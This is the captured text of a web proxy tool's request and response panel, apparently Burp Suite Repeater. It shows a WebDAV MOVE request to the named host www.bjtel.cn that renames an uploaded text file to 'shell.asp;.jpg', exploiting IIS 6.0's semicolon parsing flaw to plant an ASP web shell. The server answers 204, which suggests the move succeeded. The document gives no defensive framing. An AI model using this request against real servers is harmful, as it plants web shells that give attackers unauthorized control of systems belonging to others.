 Go Cancel < > Target: http
Request
Raw Headers Hex
MOVE /co.txt HTTP/1.1
Host: www.bjtel.cn
Destination: http://www.bjtel.cn/shell.asp;.jpg
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Date: Tue, 09 Dec 2014 07:41:12 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Type: text/xml
Content-Length: 0